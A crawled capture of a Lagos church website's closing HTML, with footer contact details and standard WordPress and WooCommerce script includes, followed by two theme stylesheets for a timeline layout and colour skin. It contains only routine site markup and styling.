	<!-- v2.8.9.010326 -->
	</div>
</div>


				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_center post_format_standard post-2496 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			                <footer class="footer_wrap call_to_action scheme_original ">
                    <div class="call_to_action_inner content_wrap">
                            <div id="sc_call_to_action_1604168114" class="sc_call_to_action sc_call_to_action_accented sc_call_to_action_style_2 sc_call_to_action_align_left" style="width:100%;"><div class="content_wrap"><div class="columns_wrap"><div class="sc_call_to_action_info column-3_4"><h4 class="sc_call_to_action_title sc_item_title">info@citychurchlagos.com, +2348105878485</h4></div><div class="sc_call_to_action_buttons sc_item_buttons column-1_4"><div class="sc_call_to_action_button sc_item_button"><a href="/contact-us/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_small  sc_button_iconed none">Say Hello</a></div></div></div></div></div>                    </div>	<!-- /.footer_wrap_inner -->
                </footer>	<!-- /.footer_wrap -->
             
				<div class="copyright_wrap copyright_style_socials  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
							<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="http://facebook.com/citychurchlagos/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://instagram.com/citychurchlagos/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/citychurchlagos" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div></div>							<div class="copyright_text"><p>City Church Lagos © All Rights Reserved</p></div>

                        </div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grace-church\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/jquery.slidemenu.js" id="grace-church-slidemenu-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.utils.js" id="grace-church-core-utils-script-js"></script>
<script type="text/javascript" id="grace-church-core-init-script-js-extra">
/* <![CDATA[ */
var GRACE_CHURCH_GLOBALS = {"theme_font":"Montserrat","theme_skin_color":"#3b3b42","theme_skin_bg_color":"#ffffff","strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close","donate_text":"Donate"},"ajax_url":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a45c80cf10","site_url":"https:\/\/citychurchlagos.com","vc_edit_mode":"","theme_skin":"default","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"0","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","use_ajax_views_counter":"","css_animation":"1","menu_animation_in":"none","menu_animation_out":"none","popup_engine":"pretty","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.init.js" id="grace-church-core-init-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.debug.js" id="grace-church-core-debug-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/grace-church-utils/shortcodes/shortcodes.js" id="grace-church-shortcodes-script-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://citychurchlagos.com/wp-content/themes/grace-church/css/time-line.css
body_size: 1423
content:

/*Time line*/
/*------------------------------------------------*/
    .timeline .timeline_line,
    #content .timeline .timeline_line {
        width: 1000px  !important;
    }

    .timeline h4.t_line_month, #content .timeline h4.t_line_month {
        font-family: inherit !important;
        font-weight: normal !important;
        font-size: 1.667rem !important;
        margin: -30px 0 0 !important;
        color: #545454;
    }

    .timeline.flatLine a.t_line_node:after, #content .timeline.flatLine a.t_line_node:after {
        content: "" !important;
        border-radius: 0 !important;
        height: 9px !important;
        width: 3px !important;
        position: absolute !important;
        top: 8px !important;
        left: 0 !important;
        right: 0 !important;
        margin: auto !important;
    }

    .timeline.flatLine a.t_line_node, #content .timeline.flatLine a.t_line_node {
        color: #b7b6b6 ;
        text-decoration: none !important;
        padding: 38px 0 4px !important;
        font-family: inherit !important;
        height: 10px !important;
        font-size: 1rem !important;
        line-height: 0 !important;
        top: -7px !important;
        position: absolute  !important;
    }

    .timeline.flatLine .t_node_desc span, #content .timeline.flatLine .t_node_desc span {
        font-size: 0.6667rem !important;
        line-height: 1.1em !important;
    }

    .timeline.flatLine .t_node_desc span, #content .timeline.flatLine .t_node_desc span {
        margin-top: -22px !important;
    }

    .timeline.flatLine a.t_line_node.active, #content .timeline.flatLine a.t_line_node.active {
        font-size: 2rem !important;
    }

    /*Item*/
     .item span, #content  .item span {
        margin-bottom: 20px  !important;
        margin-left: 20px  !important;
        margin-right: 20px  !important;
    }

     .item .post_date span, #content  .item .post_date span {
        margin: 0  !important;
    }

    .timeline .timeline_items_wrapper div.item .read_more {
        border-radius: 0 !important;
        text-transform: uppercase !important;
    }

     .item .con_borderImage, #content  .item .con_borderImage {
        width: 370px !important;
        height: auto  !important;
        border-bottom: none  !important;
    }

     .item .con_borderImage img,
    #content  .item .con_borderImage img {
        width: 100% !important;
    }

    .timeline .timeline_items_wrapper div.item .post_date,
    .timeline .timeline_items_wrapper div.item > h2,
    .timeline .timeline_items_wrapper div.item > span,
    .timeline .timeline_items_wrapper div.item .read_more {
        position: absolute !important;
        left: 405px !important;
    }
    .timeline .item .post_date span,
    .timeline .timeline_items_wrapper div.item .post_date {
        top: 3.4rem !important;
        display: inline-block !important;
    }
    .timeline .item .post_date span{
        padding-left: 0.5rem !important;
    }
    .timeline .timeline_items_wrapper div.item .post_date {
        padding-left: 1.5rem !important;
    }
    .timeline .timeline_items_wrapper div.item > h2 {
        top: 50px !important;
        text-align: left  !important;
        text-transform: none !important;
        font-size: 2.667rem  !important;
        line-height: 1.1em  !important;
        max-height: 3.3em !important;
        overflow: hidden !important;
    }
    .timeline .timeline_items_wrapper div.item > span {
        top: 220px !important;
        font-size: 1rem !important;
        line-height: 1.2em !important;
    }
     .item h2, #content  .item h2,
     .item span, #content  .item span {
        text-align: left  !important;
    }
    .timeline .item .post_date {
        border-radius: 0 !important;
        width: 35px !important;
        height: 35px !important;
        padding: 15px !important;
        text-align: center !important;
        font-size: 24px !important;
        line-height: 24px !important;
        margin: -34px 18px 0 0 !important;
        float: right !important;
        position: relative !important;
        z-index: 2 !important;
        background: transparent !important;
    }

    /*Item Open*/
     .item_open, #content  .item_open {
        width: 200px  !important;
        height: 355px  !important;
    }

    .timeline .timeline_items_wrapper div.item + div.item_open {
        margin-left: 0  !important;
    }

    .timeline .item_open_content, #content .timeline .item_open_content {
        /*width: 200px !important;*/
        width: auto !important;
    }
    #tl1.flatWideButton .item .read_more{
        margin:0 20px 0  !important;
        bottom: 4rem !important;
    }

    .timeline .item_open_cwrapper, #content .timeline .item_open_cwrapper {
        width: 100% !important;
    }

    .timeline.flatButton .item_open .t_close, .timeline.flatWideButton .item_open .t_close, #content .timeline.flatButton .item_open .t_close, #content .timeline.flatWideButton .item_open .t_close {
        padding: 2px 3px 3px 4px !important;
        top: 0 !important;
        right: 0 !important;
    }

     .timeline_open_content, #content  .timeline_open_content {
        height: 330px  !important;
        padding: 20px  !important;
    }

    .timeline .item_open .t_close:hover, #content .timeline .item_open .t_close:hover {
        background: rgba(0, 0, 0, 0.5) !important;
    }

    .timeline .item, #content .timeline .item {
        color: inherit !important;
    }

    .timeline .timeline_items_wrapper div.item_open .item_open_cwrapper .item_open_content > a,
    .timeline .timeline_items_wrapper div.item_open .item_open_cwrapper .timeline_open_content > h2,
    .timeline.flatLine .t_node_desc span, #content .timeline.flatLine .t_node_desc span {
        display: none  !important;
    }

    .timeline a.t_line_node:hover, #content .timeline a.t_line_node:hover,
    .timeline a.t_line_node.active, #content .timeline a.t_line_node.active,
    .timeline a.t_line_node, #content .timeline a.t_line_node {
        background: none !important;
    }

    .timeline.flatLine .t_line_m, #content .timeline.flatLine .t_line_m,
    .timeline.flatLine a.t_line_node:after, #content .timeline.flatLine a.t_line_node:after,
    .timeline.flatLine a.t_line_node.active:after, #content .timeline.flatLine a.t_line_node.active:after,
     .item .con_borderImage, #content  .item .con_borderImage {
        border: none !important;
    }

     .item, #content  .item {
        -moz-box-shadow: none !important;
        box-shadow: none !important;
    }

     .item, #content  .item {
        width: 800px  !important;
        height: 420px  !important;
        margin-left: 50px  !important;
        margin-right: 50px  !important;
    }
    #tl1 .item .con_borderImage, #content #tl1 .item .con_borderImage {
        height: 420px  !important;
    }

    .timeline_items_holder {
        width: 300px  !important;
    }

    .timeline,
    #content .timeline {
        height: auto  !important;
    }

    #tl1 .item .post_date, #content #tl1 .item .post_date {
        white-space: nowrap !important;
    }


/* Responsive
---------------------------------*/
@media (max-width: 1439px) {    /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    div[id*="tl"].timeline .timeline_line, #content div[id*="tl"].timeline .timeline_line,
    div[id*="tl"].timeline .t_line_view{
        width: 900px  !important;
    }
    #tl1 .t_line_m, #content #tl1 .t_line_m {
        width: 50%  !important;      }
    #tl1 .t_line_m.right, #content #tl1 .t_line_m.right {
        left: 50%  !important;
        width: 50%  !important;      }
    .timeline .timeline_items_wrapper div.item + div.item_open {
        margin-left: -75px  !important;
        margin-right: 50px  !important;
    }

}

@media (max-width: 1279px) {    /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    div[id*="tl"].timeline .timeline_line, #content div[id*="tl"].timeline .timeline_line,
    div[id*="tl"].timeline .t_line_view{
        width: 750px  !important;    }


    .item, #content .item {
        width: 700px  !important;
        height: 390px  !important;
        margin-left: 50px  !important;
        margin-right: 50px  !important;    }
    #tl1 .item .con_borderImage, #content #tl1 .item .con_borderImage {
        height: 390px  !important;    }

}

@media (max-width: 959px) {    /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    div[id*="tl"].timeline .timeline_line, #content div[id*="tl"].timeline .timeline_line,
    div[id*="tl"].timeline .t_line_view{
        width: 600px  !important;
    }

    .item, #content .item {
        width: 530px  !important;
        height: 339px  !important;
        margin-left: 50px  !important;
        margin-right: 50px  !important;    }
    .item .con_borderImage,
    #content .item .con_borderImage {
        width: 282px  !important;
        height: 339px  !important;}
    .item_open, #content .item_open {
        height: 339px  !important;    }
    .timeline .timeline_items_wrapper div.item .post_date,
    .timeline .timeline_items_wrapper div.item > h2,
    .timeline .timeline_items_wrapper div.item > span,
    .timeline .timeline_items_wrapper div.item .read_more {
        left: 287px !important;    }
    #tl1.flatWideButton .item .read_more {
        bottom: 0 !important;    }
    .timeline.flatNav .t_left,
    .timeline.flatNav .t_right,
    #content .timeline.flatNav .t_left,
    #content .timeline.flatNav .t_right {
        width: 1.9rem !important;}

    .timeline.flatNav .t_left, .timeline.flatNav .t_right, #content .timeline.flatNav .t_left, #content .timeline.flatNav .t_right {
        height: auto !important;
        top: 20% !important;
        bottom: 20% !important;   }

}

@media (max-width: 783px) {    /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    .timeline .timeline_items_wrapper div.item + div.item_open {
        margin-left: 0  !important;
        margin-right: 50px  !important;   }
    .item_open, #content .item_open {
        width: 180px  !important;}


}
@media (max-width: 768px) {    /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    div[id*="tl"].timeline .timeline_line, #content div[id*="tl"].timeline .timeline_line,
    div[id*="tl"].timeline .t_line_view{
       width: 370px  !important;     }
    div[id*="tl"].timeline .timeline_line, #content div[id*="tl"].timeline .timeline_line, div[id*="tl"].timeline .t_line_view {
        width: 370px  !important;    }
    .timeline h4.t_line_month, #content .timeline h4.t_line_month {
        font-size: 1.167rem !important;        }
    #tl1 .item .con_borderImage, #content #tl1 .item .con_borderImage {
        height: 378px  !important;   }
    .item, #content .item {
        width: 400px  !important;
        min-height: 530px  !important;
        max-height: 100%  !important;
        margin-left: 50px  !important;
        margin-right: 50px  !important;  }
    .timeline_open_content,
    #content .timeline_open_content,
    .item_open,
    #content .item_open {
        height: 500px  !important;     }
    .item .con_borderImage, #content .item .con_borderImage {
        width: 400px  !important;    }
    .timeline .timeline_items_wrapper div.item .post_date,
    .timeline .timeline_items_wrapper div.item > h2,
    .timeline .timeline_items_wrapper div.item > span,
    .timeline .timeline_items_wrapper div.item .read_more {
        position: static !important;}
    .timeline .timeline_items_wrapper div.item > h2{
        margin: 10px 20px   !important;
        width: 260px !important;
        font-size: 1.8rem  !important;
    }
    .timeline .timeline_items_wrapper div.item .post_date{
        background-color: rgba(255,255,255,0.7) !important;
        position: absolute !important;
        top: 2.3rem !important;
        left: 0 !important;
    }
    .timeline .timeline_items_wrapper div.item + div.item_open {
        margin-left: 0 !important;}
    .timeline_open_content, #content .timeline_open_content {
        height: 421px  !important;
        padding: 0 20px 0 0  !important;    }

    .timeline.flatButton .item_open .t_close,
    .timeline.flatWideButton .item_open .t_close,
    #content .timeline.flatButton .item_open .t_close,
    #content .timeline.flatWideButton .item_open .t_close{
        display: none !important;    }

    .timeline.flatNav .t_left, .timeline.flatNav .t_right, #content .timeline.flatNav .t_left, #content .timeline.flatNav .t_right {
        width: 2.7rem !important;    }

    .timeline .timeline_items_wrapper div.item > h2,
    .timeline .timeline_items_wrapper div.item > span,
    .timeline .timeline_items_wrapper div.item .read_more{
        width: 100% !important;
        margin-left:0  !important;
        margin-right:0  !important;}
    #tl1.flatWideButton .item .read_more {
        margin: 0 0 0  !important;
        padding-left:0 !important;
        padding-right:0 !important;}



    #tl1 .item .post_date, #content #tl1 .item .post_date {
        white-space: normal !important;    }
    .timeline .item .post_date span {
        padding-left: 0 !important;    }

    .item_open, #content .item_open {
        width: 200px  !important;}

}

@media (max-width: 479px) {    /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    div[id*="tl"].timeline .timeline_line, #content div[id*="tl"].timeline .timeline_line,
    div[id*="tl"].timeline .t_line_view{
        width: 252px  !important;
    }
    .timeline h4.t_line_month, #content .timeline h4.t_line_month {
        font-size: 1.167rem !important;}
    #tl1 .item .con_borderImage, #content #tl1 .item .con_borderImage {
        height: 300px  !important;    }
    .item, #content .item {
        width: 300px  !important;
        min-height: 530px  !important;
        max-height: 100%  !important;
        margin-left: 50px  !important;
        margin-right: 50px  !important;}
    .timeline_open_content,
    #content .timeline_open_content,
    .item_open,
    #content .item_open {
        height: 500px  !important;     }
    .item .con_borderImage, #content .item .con_borderImage {
        width: 300px  !important;    }
    .timeline .timeline_items_wrapper div.item .post_date,
    .timeline .timeline_items_wrapper div.item > h2,
    .timeline .timeline_items_wrapper div.item > span,
    .timeline .timeline_items_wrapper div.item .read_more {
        position: static !important;}
    .timeline .timeline_items_wrapper div.item > h2{
        margin: 10px 20px   !important;
        width: 260px !important;
        font-size: 1.8rem  !important;
    }
    .timeline .timeline_items_wrapper div.item .post_date{
        background-color: rgba(255,255,255,0.7) !important;
        position: absolute !important;
        top: 2.3rem !important;
        left: 0 !important;
    }
    .timeline .timeline_items_wrapper div.item + div.item_open {
        margin-left: 77px  !important;}

    .timeline.flatNav .t_left, .timeline.flatNav .t_right, #content .timeline.flatNav .t_left, #content .timeline.flatNav .t_right {
        width: 2.7rem !important;    }

    .timeline .timeline_items_wrapper div.item > h2,
    .timeline .timeline_items_wrapper div.item > span,
    .timeline .timeline_items_wrapper div.item .read_more{
        width: 270px  !important;
        margin-left:0  !important;
        margin-right:0  !important;}

    div[id*="tl"].timeline .timeline_line, #content div[id*="tl"].timeline .timeline_line, div[id*="tl"].timeline .t_line_view {
        width: 220px  !important;}

    #tl1 .item .post_date, #content #tl1 .item .post_date {
        white-space: normal !important;    }
    .timeline .item .post_date span {
        padding-left: 0 !important;    }

}


.timeline h4.t_line_month{
    margin: -40px 0 0  !important;
}

@media ( min-width: 1439px ) {

    .timeline.flatNav .t_left,
    .timeline.flatNav .t_right,
    #content .timeline.flatNav .t_left,
    #content .timeline.flatNav .t_right {
        width: 85px !important;
        opacity: 1  !important;
        background-color: #fff  !important;
    }

}

--- FILE ---
content_type: text/css
request_url: https://citychurchlagos.com/wp-content/themes/grace-church/skins/default/skin.css
body_size: 16272
content:
/*
Attention! Do not modify this .css-file!
Please, make all necessary changes in the corresponding .less-file!
*/
@charset "utf-8";

body {
  font-family: "Montserrat", sans-serif;
  font-size: 1rem;
  line-height: 1.8em;
  font-weight: 400;
}
.scheme_original body {
  color: #9fa0a3;
}
.scheme_dark body {
  color: #909090;
}
h1 {
  font-size: 2.667rem;
  line-height: 1.1em;
  font-weight: 700;
  margin-top: 0.5em;
  margin-bottom: 0.7em;
}
h2 {
  font-size: 2rem;
  line-height: 1.1em;
  font-weight: 700;
  margin-top: 1.3em;
  margin-bottom: 0.5em;
}
h3 {
  font-size: 1.333rem;
  line-height: 1.1em;
  font-weight: 700;
  margin-top: 1.5em;
  margin-bottom: 0.7em;
}
h4 {
  font-size: 1.667rem;
  line-height: 1.1em;
  font-weight: 400;
  margin-top: 1.2em;
  margin-bottom: 0.4em;
}
h5 {
  font-size: 1.666rem;
  line-height: 1.11em;
  font-weight: 400;
  margin-top: 1.1em;
  margin-bottom: 0.2em;
}
h6 {
  font-size: 0.9333rem;
  line-height: 1.1em;
  font-weight: 700;
  margin-top: 1.35em;
  margin-bottom: 0.75em;
}
.scheme_original h1,
.scheme_original h2,
.scheme_original h3,
.scheme_original h4,
.scheme_original h5,
.scheme_original h6,
.scheme_original h1 a,
.scheme_original h2 a,
.scheme_original h3 a,
.scheme_original h4 a,
.scheme_original h5 a,
.scheme_original h6 a {
  color: #3b3b42;
}
.scheme_dark h1,
.scheme_dark h2,
.scheme_dark h3,
.scheme_dark h4,
.scheme_dark h5,
.scheme_dark h6,
.scheme_dark h1 a,
.scheme_dark h2 a,
.scheme_dark h3 a,
.scheme_dark h4 a,
.scheme_dark h5 a,
.scheme_dark h6 a {
  color: #e0e0e0;
}
.scheme_original a {
  color: #B4CF04;
}
.scheme_dark a {
  color: #20c7ca;
}
.scheme_original a:hover {
  color: #D6E010;
}
.scheme_dark a:hover {
  color: #189799;
}
.scheme_original blockquote,
.scheme_original blockquote p,
.scheme_original blockquote .sc_quote_title a {
  color: #43454c;
}
.scheme_dark blockquote,
.scheme_dark blockquote p,
.scheme_dark blockquote .sc_quote_title a {
  color: #d0d0d0;
}
.scheme_original blockquote .sc_quote_title a:hover {
  color: #B4CF04;
}
.scheme_dark blockquote .sc_quote_title a:hover {
  color: #20c7ca;
}
.scheme_original blockquote::before {
  color: #5e606d;
}
.scheme_dark blockquote::before {
  color: #505050;
}
.scheme_original blockquote.sc_quote {
  background-color: #ffffff;
}
.scheme_dark blockquote.sc_quote {
  background-color: #333333;
}
.scheme_original blockquote p:first-child {
  border-color: #43454c;
}
.scheme_dark blockquote p:first-child {
  border-color: #d0d0d0;
}
.scheme_original blockquote.transparent,
.scheme_original blockquote.transparent p,
.scheme_original blockquote.transparent::before,
.scheme_original blockquote.transparent .sc_quote_title a {
  color: #ffffff;
}
.scheme_dark blockquote.transparent,
.scheme_dark blockquote.transparent p,
.scheme_dark blockquote.transparent::before,
.scheme_dark blockquote.transparent .sc_quote_title a {
  color: #999999;
}
.scheme_original blockquote.sc_quote.transparent {
  background-color: rgba(255,255,255,0);
}
.scheme_dark blockquote.sc_quote.transparent {
  background-color: rgba(51,51,51,0);
}
.scheme_original blockquote.transparent p:first-child {
  border-color: #B4CF04;
}
.scheme_dark blockquote.transparent p:first-child {
  border-color: #20c7ca;
}
.scheme_original blockquote.transparent .sc_quote_title a:hover {
  color: #B4CF04;
}
.scheme_dark blockquote.transparent .sc_quote_title a:hover {
  color: #20c7ca;
}
.scheme_original .accent1 {
  color: #B4CF04;
}
.scheme_dark .accent1 {
  color: #20c7ca;
}
.scheme_original .accent1_bgc {
  background-color: #B4CF04;
}
.scheme_dark .accent1_bgc {
  background-color: #20c7ca;
}
.scheme_original .accent1_bg {
  background: #B4CF04;
}
.scheme_dark .accent1_bg {
  background: #20c7ca;
}
.scheme_original .accent1_border {
  border-color: #B4CF04;
}
.scheme_dark .accent1_border {
